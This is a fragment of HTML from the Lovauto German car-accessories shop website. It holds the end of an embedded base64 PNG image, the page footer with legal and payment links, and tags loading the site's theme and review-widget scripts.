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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.webp" type="image/webp">
                        <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" alt="Zahlungsmittel 1" class="lazy"
                                                                                                                width="278" height="48"                                                    >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.webp" type="image/webp">
                        <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" alt="Zahlungsmittel 2" class="lazy"
                                                                                                                width="278" height="48"                                                    >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Lovauto
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>